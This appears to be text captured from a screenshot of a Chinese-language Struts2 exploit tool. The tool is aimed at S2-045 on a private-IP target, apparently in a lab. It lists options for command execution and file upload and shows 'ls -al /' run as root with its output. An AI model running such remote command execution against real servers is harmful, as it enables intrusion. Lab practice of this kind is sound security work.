 目标网址: http://192.168.213.136:8001/
字符集: UTF-8 提交方式: POST 空格编码 \40 漏洞编号 S2-045-3
服务器信息 批量验证 命令执行 上传到根目录 上传到指定目录 目录浏览 编码 设置
命令: ls -al / 执行1
total 72
drwxr-xr-x 1 root root 4096 Jan 28 04:51 .
drwxr-xr-x 1 root root 4096 Jan 28 04:51 ..
-rwxr-xr-x 1 root root 0 Jan 28 04:51 .dockerenv
drwxr-xr-x 1 root root 4096 Sep 12 2019 bin
drwxr-xr-x 2 root root 4096 Sep 8 2019 boot
drwxr-xr-x 14 root root 3720 Jan 28 04:51 dev
drwxr-xr-x 1 root root 4096 Jan 28 04:51 etc
drwxr-xr-x 2 root root 4096 Sep 8 2019 home
drwxr-xr-x 1 root root 4096 Sep 10 2019 lib
drwxr-xr-x 2 root root 4096 Sep 10 2019 lib64
drwxr-xr-x 2 root root 4096 Sep 10 2019 media
drwxr-xr-x 2 root root 4096 Sep 10 2019 mnt
drwxr-xr-x 2 root root 4096 Sep 10 2019 opt
dr-xr-xr-x 263 root root 0 Jan 28 04:51 proc
drwx------ 1 root root 4096 Oct 12 2019 root
drwxr-xr-x 3 root root 4096 Sep 10 2019 run
drwxr-xr-x 1 root root 4096 Sep 12 2019 sbin
drwxr-xr-x 2 root root 4096 Sep 10 2019 srv
dr-xr-xr-x 13 root root 0 Jan 28 04:51 sys
drwxrwxrwt 1 root root 4096 Sep 14 2019 tmp
drwxr-xr-x 1 root root 4096 Sep 10 2019 usr
drwxr-xr-x 1 root root 4096 Sep 10 2019 var
IDLab